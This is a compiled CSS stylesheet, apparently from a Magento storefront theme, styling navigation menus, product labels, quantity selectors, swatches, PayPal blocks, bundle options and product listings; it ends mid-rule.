.navpro-theme-flat.navpro .level0 > .level-top {
  color: #666;
}
.navpro-theme-flat.navpro .level0 > .level-top,
.navpro-theme-flat.navpro .level0.active > .level-top,
.navpro-theme-flat.navpro .level0.has-active > .level-top {
  border-top: 1px solid #e0e0e0;
}
.navpro-theme-flat.navpro .level0:first-child > .level-top {
  border: none;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 {
  border: 1px solid #e0e0e0;
  border-width: 0 0 0 1px;
  margin: 0 0 0 -1px;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0:first-child {
  border-width: 0;
}
.navpro-theme-flat.navpro.orientation-horizontal .level0 > .level-top {
  border: 0;
}
.navpro.navpro-theme-compact {
  font-size: .9em;
}
.navpro.navpro-theme-compact.navpro .caret-hidden > a.level-top {
  padding: 4px 5px !important;
}
.navpro.navpro-theme-compact.navpro .level0 > .level-top {
  padding: 4px 5px;
  color: #333333;
}
.navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding-right: 20px;
}
.rtl .navpro.navpro-theme-compact.navpro .level0.parent > .level-top {
  padding: 4px 5px;
  padding-left: 20px;
}
.navpro.navpro-theme-compact .navpro-dropdown .children > li > a,
.navpro.navpro-theme-compact .navpro-dropdown .children .parent > a {
  padding: 4px 5px;
}
.navpro.navpro-theme-compact .navpro-dropdown-inner {
  padding: 5px;
}
.navpro.navpro-theme-compact .navpro-item-more > .nav-a-icon-more svg {
  width: 15px;
  height: 15px;
}
.prolabels-wrapper,
.prolabels-content-wrapper {
  position: relative;
}
.prolabels-wrapper .prolabel,
.prolabels-content-wrapper .prolabel {
  display: inline-block;
  background: transparent center no-repeat;
  line-height: normal;
  transition: all 0.2s;
  position: relative;
  vertical-align: top;
  z-index: 2;
}
.prolabels-wrapper .prolabel__inner,
.prolabels-content-wrapper .prolabel__inner {
  height: 100%;
  width: 100%;
}
.prolabels-wrapper .prolabel__wrapper,
.prolabels-content-wrapper .prolabel__wrapper {
  display: table;
  height: 100%;
  width: 100%;
}
.prolabels-wrapper .prolabel__content,
.prolabels-content-wrapper .prolabel__content {
  display: table-cell;
  text-align: center;
  vertical-align: middle;
}
/* Image Label */
.prolabels-wrapper .absolute {
  position: absolute;
}
.prolabels-wrapper .top-left {
  top: 0;
  left: 0;
}
.prolabels-wrapper .top-right {
  top: 0;
  right: 0;
}
.prolabels-wrapper .top-center {
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
}
.prolabels-wrapper .middle-left {
  top: 50%;
  left: 0;
  transform: translateY(-50%);
}
.prolabels-wrapper .middle-right {
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.prolabels-wrapper .middle-center {
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  z-index: 2;
}
.prolabels-wrapper .bottom-left {
  bottom: 0;
  left: 0;
}
.prolabels-wrapper .bottom-right {
  bottom: 0;
  right: 0;
}
.prolabels-wrapper .bottom-center {
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 2;
}
/* Content Label */
.prolabels-content-wrapper .prolabel {
  margin-right: 10px;
}
.prolabels-wrapper {
  height: 100%;
  text-align: center;
}
.prolabels-wrapper .product-item-photo {
  font-size: 0;
}
.prolabels-wrapper .hover-image-container {
  left: 50%;
  transform: translateX(-50%);
}
.rtl .prolabels-wrapper .hover-image-container {
  left: auto;
  right: 50%;
  transform: translateX(50%);
}
.prolabels-product-image-labels,
.prolabels-content-labels {
  display: none;
}
/* Fotorama fullscreen hide labels */
.fotorama--fullscreen .prolabels-wrapper .prolabel {
  display: none;
}
.breeze-gallery .prolabels-wrapper {
  height: auto;
}
.breeze-gallery.opened .prolabels-wrapper .prolabel {
  display: none;
}
.qty-switcher-dec,
.qty-switcher-inc {
  display: inline-block;
  position: relative;
  padding: 10px;
  vertical-align: middle;
  cursor: pointer;
}
.qty-switcher-dec:before,
.qty-switcher-inc:after {
  content: '';
  display: block;
  position: absolute;
  border-left: 1px solid;
  border-bottom: 1px solid;
  width: 10px;
  height: 10px;
  top: 3px;
  right: 0;
  transform: rotate(45deg);
}
.qty-switcher-inc:after {
  left: 0;
  transform: rotate(225deg);
}
.qty-wrapper {
  display: inline-block;
  position: relative;
}
.qty-wrapper:before,
.qty-wrapper:after {
  content: '';
  display: table;
}
.qty-wrapper:after {
  clear: both;
}
.qty-wrapper .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: ' ';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle:active:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.qty-wrapper .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.qty-wrapper .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: inherit;
  content: ' ';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.qty-wrapper .action.toggle.active:hover:after {
  color: inherit;
}
.qty-wrapper .action.toggle.active:active:after {
  color: inherit;
}
.qty-wrapper ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 100%;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  right: 0;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.qty-wrapper ul.dropdown li {
  margin: 0;
  padding: 3px 5.5px;
}
.qty-wrapper ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.qty-wrapper ul.dropdown:before,
.qty-wrapper ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.qty-wrapper ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.qty-wrapper ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.qty-wrapper ul.dropdown:before {
  right: 2px;
  top: -12px;
}
.qty-wrapper ul.dropdown:after {
  right: 1px;
  top: -14px;
}
.qty-wrapper.active {
  overflow: visible;
}
.qty-wrapper.active ul.dropdown {
  display: block;
}
.qty-dropdown .qty {
  min-width: 84px;
  padding: 12px 34px 12px 15px;
}
.qty-dropdown .trigger {
  margin: 0 0 0 -30px;
}
.col.qty .control,
.field.qty .control {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.table.grouped .control.qty,
.cms-page-view .column.main table.table-grid.grouped .control.qty,
.modal-content table.table-grid.grouped .control.qty,
.cms-page-view .column.main table.data-table.grouped .control.qty,
.modal-content table.data-table.grouped .control.qty {
  min-width: 100px;
}
div.swiper-container .swiper-slide {
  height: auto;
}
.swiper-lazy-preloader ~ * {
  visibility: hidden;
}
.swiper-slide img {
  vertical-align: top;
  /* http://stackoverflow.com/questions/17505418/link-wrapped-around-image-makes-div-slightly-taller */
  height: auto;
}
[class].swiper-button-prev,
[class].swiper-button-next {
  background-size: 10px 20px;
  height: 20px;
  width: 10px;
  margin-top: -10px;
}
[class].swiper-button-prev.swiper-button-black,
.swiper-container-rtl [class].swiper-button-next.swiper-button-black {
  background-image: url('[data-uri]');
}
[class].swiper-button-prev.swiper-button-white,
.swiper-container-rtl [class].swiper-button-next.swiper-button-white {
  background-image: url('[data-uri]');
}
[class].swiper-button-next.swiper-button-black,
.swiper-container-rtl [class].swiper-button-prev.swiper-button-black {
  background-image: url('[data-uri]');
}
[class].swiper-button-next.swiper-button-white,
.swiper-container-rtl [class].swiper-button-prev.swiper-button-white {
  background-image: url('[data-uri]');
}
.block-category-event {
  background: #f0f0f0;
  color: #333333;
  padding: 10px 0 15px;
  text-align: center;
}
.block-category-event.block:last-child {
  margin-bottom: 10px;
}
.block-category-event .block-title {
  margin: 0 0 10px;
}
.block-category-event .block-title strong {
  font-size: 1.5rem;
  font-weight: 300;
}
.block-category-event .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-category-event .ticker li {
  display: none;
  margin: 0 15px;
}
.block-category-event .ticker .value {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-category-event .ticker .label {
  font-size: 1rem;
  display: block;
  text-transform: lowercase;
}
.block-category-event .dates {
  display: table;
  margin: 0 auto;
}
.block-category-event .dates .start,
.block-category-event .dates .end {
  display: table-cell;
  vertical-align: top;
}
.block-category-event .dates .date {
  font-size: 1.8rem;
}
.block-category-event .dates .time {
  display: block;
}
.block-category-event .dates .start {
  padding-right: 44px;
  position: relative;
}
.block-category-event .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
  position: absolute;
  right: 15px;
  top: 0;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.table-wrapper.billing-agreements {
  margin-bottom: 44px;
}
.payment-method-content .pay-later-message {
  margin-bottom: 10px;
  margin-top: 10px;
}
.paypal {
  display: inline-block;
  vertical-align: top;
}
.block-minicart .paypal,
.cart-summary .paypal {
  display: block;
}
.paypal img {
  display: block;
  margin: 5.5px auto 0;
}
.opc .paypal {
  vertical-align: middle;
}
.paypal.acceptance {
  display: block;
  margin: 0 0 22px;
}
.map-form-addtocart .paypal {
  display: block;
  margin: 10px auto 5.5px;
}
.cart-summary .paypal + .paypal {
  margin-top: 27.5px;
}
.paypal-review .actions-toolbar {
  margin-top: 10px;
}
.paypal-review .paypal-review-title {
  padding: 0 0 10px;
}
.paypal-review .paypal-review-title > strong {
  font-size: 2.4rem;
  font-weight: 300;
}
.paypal-review .paypal-review-title .action {
  display: inline-block;
  margin: 12px 0 0 33px;
}
.paypal-review .table-paypal-review-items .col.name {
  padding-top: 16px;
}
.paypal-review .table-paypal-review-items .col.qty {
  text-align: center;
}
.paypal-review .item-options dt {
  display: inline-block;
}
.paypal-review .item-options dt:after {
  content: ': ';
}
.paypal-review .item-options dd {
  margin: 0;
}
.paypal-review-discount {
  border-bottom: 1px solid #eff0f1;
  margin: 0 0 44px;
  padding: 10px 0 0;
}
.fotorama-video-container:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.swatch-attribute-label {
  font-weight: 700;
  position: relative;
}
.swatch-attribute-label.required {
  padding-right: 10px;
}
.swatch-attribute-label[data-required='1']:after {
  color: #e02b27;
  content: '*';
  font-size: 16px;
  font-weight: 700;
  position: absolute;
  right: -11px;
  top: -2px;
}
.swatch-attribute-selected-option {
  color: #646464;
  padding-left: 17px;
}
.swatch-attribute-options {
  margin: 10px 0;
}
.swatch-attribute-options:focus {
  box-shadow: none;
}
.swatch-attribute-options .swatch-option-tooltip-layered .title {
  color: #282828;
  bottom: -5px;
  height: 20px;
  left: 0;
  margin-bottom: 10px;
  position: absolute;
  text-align: center;
  width: 100%;
}
.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
  background: #f0f0f0;
  color: #949494;
}
.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
  background: #ffffff;
  border: 1px solid #ffffff;
  color: #000000;
}
.swatch-option {
  border: 1px solid #dadada;
  cursor: pointer;
  float: left;
  height: 20px;
  margin: 0 10px 5.5px 0;
  max-width: 100%;
  min-width: 30px;
  overflow: hidden;
  padding: 1px 2px;
  position: relative;
  text-align: center;
  text-overflow: ellipsis;
}
.swatch-option:focus {
  box-shadow: none;
}
.swatch-option.text {
  background: #f0f0f0;
  color: #686868;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  margin-right: 7px;
  min-width: 22px;
  padding: 4px 8px;
}
.swatch-option.text.selected {
  background-color: #ffffff;
}
.swatch-option.selected {
  outline: 2px solid #ff7a0e;
  border: 1px solid #ffffff;
  color: #333333;
}
.swatch-option:not(.disabled):hover {
  border: 1px solid #ffffff;
  color: #333333;
  outline: 1px solid #999999;
}
.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
  border: 1px solid #ffffff;
  outline: 2px solid #d05d00;
}
.swatch-option.disabled {
  box-shadow: unset;
  cursor: default;
  pointer-events: none;
}
.swatch-option.disabled:after {
  background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #ffffff), color-stop(46%, #ffffff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #ffffff), color-stop(57%, #ffffff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
  background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #ffffff 43%, #ffffff 46%, #ff5216 47%, #ff5216 53%, #ffffff 54%, #ffffff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
  bottom: 0;
  content: '';
  filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.swatch-option-disabled {
  border: 0;
  cursor: default;
  outline: none !important;
}
.swatch-option-disabled:after {
  -webkit-transform: rotate(-30deg);
  -ms-transform: rotate(-30deg);
  transform: rotate(-30deg);
  background: #e02b27;
  content: '';
  height: 2px;
  left: -4px;
  position: absolute;
  top: 10px;
  width: 42px;
  z-index: 995;
}
.swatch-option-loading {
  content: url('../images/loader-2.gif');
}
.swatch-option-tooltip {
  border: 1px solid #dadada;
  color: #949494;
  background: #ffffff;
  display: none;
  max-height: 100%;
  min-height: 20px;
  min-width: 20px;
  padding: 5.5px;
  position: absolute;
  text-align: center;
  z-index: 999;
}
.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
  bottom: 0;
  height: 8px;
  left: 40%;
  position: absolute;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-style: solid;
  content: '';
  font-size: 1px;
  height: 0;
  position: relative;
  width: 0;
}
.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
  border-color: #adadad transparent transparent transparent;
  border-width: 8px 8.5px 0 8.5px;
  left: 0;
  top: 2px;
}
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
  border-color: #ffffff transparent transparent transparent;
  border-width: 7px 7.5px 0 7.5px;
  left: -15px;
  top: 1px;
}
.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
  display: block;
  height: 130px;
  margin: 0 auto;
  width: 130px;
}
.swatch-option-tooltip-layered {
  background: #ffffff;
  border: 1px solid #dadada;
  color: #949494;
  display: none;
  left: -47px;
  position: absolute;
  width: 140px;
  z-index: 999;
}
.swatch-option-tooltip .title {
  color: #282828;
  display: block;
  max-height: 200px;
  min-height: 20px;
  overflow: hidden;
  text-align: center;
}
.swatch-option-link-layered {
  margin: 0 !important;
  padding: 0 !important;
  position: relative;
}
.swatch-option-link-layered:focus > div {
  box-shadow: 0 0 3px 1px #00699d;
}
.swatch-option-link-layered:hover > .swatch-option-tooltip-layered {
  display: block;
}
.swatch-opt {
  margin: 22px 0;
}
.swatch-opt-listing {
  margin-bottom: 10px;
}
.swatch-more {
  display: inline-block;
  margin: 2px 0;
  padding: 2px;
  position: static;
}
.swatch-visual-tooltip-layered {
  height: 160px;
  top: -170px;
}
.swatch-textual-tooltip-layered {
  height: 30px;
  top: -40px;
}
.swatch-input {
  left: -1000px;
  position: absolute;
  visibility: hidden;
}
.clearfix:after,
.argento-grid:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  visibility: hidden;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.column .block-addbysku .fieldset {
  margin: 0;
}
.column .block-addbysku .fieldset .fields {
  position: relative;
}
.column .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.column .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.column .block-addbysku .sku {
  margin-right: -155px;
  padding-right: 160px;
  width: 100%;
}
.column .block-addbysku .qty .qty + .mage-error {
  width: 80px;
}
.column .block-addbysku .block-content .actions-toolbar {
  clear: both;
  margin: 0 0 22px;
  text-align: left;
}
.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
  content: '';
  display: table;
}
.column .block-addbysku .block-content .actions-toolbar:after {
  clear: both;
}
.column .block-addbysku .block-content .actions-toolbar .primary {
  float: left;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  display: inline-block;
}
.column .block-addbysku .block-content .actions-toolbar .primary .action {
  margin: 0 15px 0 0;
}
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
  margin-top: 6px;
}
.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
  display: block;
  float: none;
}
.column .block-addbysku .block-content .actions-toolbar > .secondary {
  text-align: left;
}
.column .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.column .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.column .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 20px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.column .block-addbysku .action.add:hover:before {
  color: inherit;
}
.column .block-addbysku .action.add:active:before {
  color: inherit;
}
.column .block-addbysku .reset {
  margin: 7px 0;
}
.column .block-addbysku .note {
  display: block;
  margin: 0 0 22px;
  padding-top: 10px;
}
.block-cart-failed {
  margin: 44px 0;
}
.block-cart-failed .block-title {
  font-size: 4.2rem;
}
.block-cart-failed .block-title strong {
  font-weight: 600;
}
.block-cart-failed .actions {
  text-align: center;
}
.block-cart-failed .actions .action {
  display: block;
  margin: 0 auto 10px;
}
.catalogsearch-advanced-result .message.error {
  margin-top: -60px;
}
.bundle-actions {
  margin: 0 0 33px;
}
.bundle-options-container {
  clear: both;
  margin-bottom: 44px;
}
.bundle-options-container .legend.title {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 5.4rem;
  font-size: 4.4rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
  border: 0;
  padding: 0;
}
.bundle-options-container .product-add-form {
  display: none;
}
.bundle-options-container .product-options-wrapper {
  margin-bottom: 33px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field {
  border-top: 1px #e4e4e4 solid;
  padding-top: 22px;
}
.bundle-options-container .product-options-wrapper .fieldset > .field:first-of-type {
  border-top: 0;
  padding-top: 0;
}
.bundle-options-container .product-options-wrapper .field.choice input {
  float: left;
  margin-top: 4px;
}
.bundle-options-container .product-options-wrapper .field.choice .label {
  display: block;
  margin-left: 24px;
}
.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax {
  display: inline-block;
}
.bundle-options-container .action.back {
  margin-bottom: 33px;
}
.bundle-options-container .block-bundle-summary > .title {
  margin-bottom: 15px;
}
.bundle-options-container .block-bundle-summary > .title > strong {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
}
.bundle-options-container .block-bundle-summary > .title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
  border-bottom: 1px #e4e4e4 solid;
  margin-bottom: 27.5px;
  padding-bottom: 16px;
}
.bundle-options-container .block-bundle-summary .price-box {
  margin-bottom: 22px;
}
.bundle-options-container .block-bundle-summary .price-box .price-label {
  display: block;
  margin-bottom: 5.5px;
}
.bundle-options-container .block-bundle-summary .bundle-summary {
  margin-top: 33px;
}
.bundle-options-container .block-bundle-summary .bundle-summary.empty {
  display: none;
}
.bundle-options-container .block-bundle-summary .bundle-summary > .subtitle {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  line-height: 4.8rem;
  font-size: 4.2rem;
  margin-top: 2.75rem;
  margin-bottom: 1.6rem;
  display: block;
}
.bundle-options-container .block-bundle-summary .bundle.items > li {
  margin-bottom: 22px;
}
.bundle-options-container .block-bundle-summary .product-addto-links {
  text-align: center;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action {
  margin-right: 5%;
}
.bundle-options-container .block-bundle-summary .product-addto-links > .action.tocompare:before {
  content: '\f24e';
}
.bundle-options-container p.required {
  color: #e02b27;
}
.bundle-options-container .nested .field.qty {
  margin: 0 0 22px;
  margin-top: 22px;
}
.bundle-options-container .nested .field.qty > .label {
  margin: 0 0 8px;
  display: inline-block;
}
.bundle-options-container .nested .field.qty .label {
  font-weight: 600;
}
.bundle-options-container .nested .field.qty:last-child {
  margin-bottom: 0;
}
.bundle-options-container .price {
  font-weight: 600;
}
.bundle-options-container .product-options-bottom {
  border-top: 1px solid #eff0f1;
  clear: left;
  margin: 0 0 44px;
  padding-top: 22px;
}
.products {
  margin: 33px 0;
}
.product-items {
  font-size: 0;
  letter-spacing: -1px;
  line-height: 0;
}
.product-item {
  font-size: 1.6rem;
  line-height: normal;
  letter-spacing: normal;
  vertical-align: top;
}
.products-grid .product-item {
  display: inline-block;
  margin-left: 2%;
  width: calc((100% - 2%)/2);
}
.product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.product-item-name {
  -moz-hyphens: auto;
  -ms-hyphens: auto;
  -webkit-hyphens: auto;
  display: block;
  hyphens: auto;
  margin: 5.5px 0;
  word-wrap: break-word;
}
.product-item-info {
  max-width: 100%;
  width: 152px;
}
.page-products .product-item-info {
  width: 240px;
}
.product-item-actions {
  font-size: 0;
}
.product-item-actions > * {
  font-size: 1.4rem;
}
.product-item-actions .actions-secondary {
  display: inline-block;
  font-size: 1.4rem;
  vertical-align: middle;
}
.product-item-actions .actions-secondary > button.action {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action:hover {
  background: none;
  border: none;
}
.product-item-actions .actions-secondary > button.action.disabled,
.product-item-actions .actions-secondary > button.action[disabled],
fieldset[disabled] .product-item-actions .actions-secondary > button.action {
  pointer-events: none;
  opacity: 0.5;
}
.product-item-actions .actions-secondary > button.action:focus,
.product-item-actions .actions-secondary > button.action:active {
  color: #333333;
}
.product-item-actions .actions-secondary > button.action:hover {
  color: #333333;
}
.product-item-actions .actions-secondary > .action {
  line-height: 35px;
  text-align: center;
  width: 35px;
}
.product-item-actions .actions-secondary > .action:before {
  margin: 0;
}
.product-item-actions .actions-primary {
  display: inline-block;
  vertical-align: middle;
}
.product-item-actions .actions-primary > .stock.unavailable {
  line-height: 1;
  padding-bottom: 10px;
  padding-right: 24px;
  padding-top: 10px;
}
.product-item-description {
  margin: 27.5px 0;
}
.product-item .product-reviews-summary .rating-summary {
  margin: 0 4px 0 0;
}
.product-item .product-reviews-summary .reviews-actions {
  font-size: 14px;
  margin-top: 5px;
}
.product-item .price-box {
  margin: 10px 0 27.5px;
}
.product-item .price-box .price {
  font-weight: 700;
  white-space: nowrap;
}
.product-item .price-box .price-label {
  color: #666666;
  font-size: 14px;
}
.product-item .old-price {
  margin: 5.5px 0;
}
.product-item .old-price .price {
  font-weight: normal;
}
.product-item .regular-price .price-label {
  display: none;
}
.product-item .minimal-price .price-container {
  display: block;
}
.product-item .minimal-price-link {
  margin-top: 5.5px;
}
.product-item .price-from,
.product-item .price-to {
  margin: 0;
}
.product-item .tocompare:before {
  content: '\f24e';
}
.product-item .tocart {
  font-size: 1.3rem;
  border-radius: 0;
  line-height: 1;
  padding-bottom: 10px;
  padding-top: 10px;
  white-space: nowrap;
}
.column.main .product-items {
  margin-left: 0;
}
.column.main .product-item {
  padding-left: 0;
}
.price-container .price {
  font-size: 1.4rem;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee {
  margin-top: 5.5px;
}
.price-container .price-including-tax + .price-excluding-tax,
.price-container .weee,
.price-container .price-including-tax + .price-excluding-tax .price,
.price-container .weee .price,
.price-container .weee + .price-excluding-tax:before,
.price-container .weee + .price-excluding-tax .price {
  font-size: 1.1rem;
}
.price-container .weee:before {
  content: '(' attr(data-label) ': ';
}
.price-container .weee:after {
  content: ')';
}
.price-container .weee + .price-excluding-tax:before {
  content: attr(data-label) ': ';
}
.products-list .product-item {
  display: table;
  width: 100%;
}
.products-list .product-item-info {
  display: table-row;
}
.products-list .product-item-photo {
  display: table-cell;
  padding: 0 33px 33px 0;
  vertical-align: top;
  width: 1%;
}
.products-list .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.page-products .columns {
  padding-top: 60px;
  position: relative;
  z-index: 1;
}
.toolbar {
  margin-bottom: 33px;
  text-align: center;
}
.toolbar select {
  background-color: #ffffff;
  box-shadow: none;
  border-radius: 3px;
}
.toolbar .sorter-action {
  position: relative;
  top: -2px;
}
.toolbar-amount {
  left: 0;
  line-height: 16px;
  margin: 0;
  padding: 7px 0;
  text-align: left;
  top: 0;
  vertical-align: middle;
}
.products.wrapper ~ .toolbar .toolbar-amount {
  display: none;
}
.page-with-filter .toolbar-amount {
  position: static;
}
.toolbar-products {
  background-color: transparent;
}
.toolbar-products .pages {
  display: none;
}
.products.wrapper ~ .toolbar-products .pages {
  display: block;
}
.toolbar .pages {
  margin-bottom: 27.5px;
}
.sorter {
  float: right;
}
.page-products .sorter {
  position: absolute;
